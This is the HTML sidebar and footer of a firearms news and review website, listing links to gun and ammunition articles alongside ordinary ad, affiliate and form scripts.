</table></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_12_697ec599927de_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_697ec599927de" ><script>var block_td_uid_12_697ec599927de = new tdBlock();
block_td_uid_12_697ec599927de.id = "td_uid_12_697ec599927de";
block_td_uid_12_697ec599927de.atts = '{"custom_title":"REVIEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"9","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_697ec599927de_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_697ec599927de_rand","tdc_css_class_style":"td_uid_12_697ec599927de_rand_style"}';
block_td_uid_12_697ec599927de.td_column_number = "1";
block_td_uid_12_697ec599927de.block_type = "td_block_7";
block_td_uid_12_697ec599927de.post_count = "5";
block_td_uid_12_697ec599927de.found_posts = "330";
block_td_uid_12_697ec599927de.header_color = "#";
block_td_uid_12_697ec599927de.ajax_pagination_infinite_stop = "";
block_td_uid_12_697ec599927de.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_12_697ec599927de);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REVIEWS</span></h4></div><div id=td_uid_12_697ec599927de class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-100x70.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T20:04:24+00:00" >Nov 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-100x70.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T04:16:36+00:00" >Nov 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-100x70.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:12:26+00:00" >Oct 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-100x70.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-10T00:56:10+00:00" >Sep 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-100x70.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T21:01:26+00:00" >Aug 5, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_13_697ec599945c7_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_13_697ec599945c7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_13_697ec599945c7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_15_697ec59994921_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_697ec59994921" ><script>var block_td_uid_15_697ec59994921 = new tdBlock();
block_td_uid_15_697ec59994921.id = "td_uid_15_697ec59994921";
block_td_uid_15_697ec59994921.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_697ec59994921_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_15_697ec59994921_rand","tdc_css_class_style":"td_uid_15_697ec59994921_rand_style"}';
block_td_uid_15_697ec59994921.td_column_number = "1";
block_td_uid_15_697ec59994921.block_type = "td_block_7";
block_td_uid_15_697ec59994921.post_count = "3";
block_td_uid_15_697ec59994921.found_posts = "300";
block_td_uid_15_697ec59994921.header_color = "#";
block_td_uid_15_697ec59994921.ajax_pagination_infinite_stop = "";
block_td_uid_15_697ec59994921.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_15_697ec59994921);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_15_697ec59994921 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_697ec59996a6b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_697ec59996a6b" ><script>var block_td_uid_16_697ec59996a6b = new tdBlock();
block_td_uid_16_697ec59996a6b.id = "td_uid_16_697ec59996a6b";
block_td_uid_16_697ec59996a6b.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_16_697ec59996a6b_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_16_697ec59996a6b_rand","tdc_css_class_style":"td_uid_16_697ec59996a6b_rand_style"}';
block_td_uid_16_697ec59996a6b.td_column_number = "1";
block_td_uid_16_697ec59996a6b.block_type = "td_block_7";
block_td_uid_16_697ec59996a6b.post_count = "3";
block_td_uid_16_697ec59996a6b.found_posts = "2878";
block_td_uid_16_697ec59996a6b.header_color = "#";
block_td_uid_16_697ec59996a6b.ajax_pagination_infinite_stop = "";
block_td_uid_16_697ec59996a6b.max_num_pages = "960";
tdBlocksArray.push(block_td_uid_16_697ec59996a6b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_16_697ec59996a6b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_17_697ec599a2738_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_697ec599a2738" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2246</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1992</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">245</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697ec599a321e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"397","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
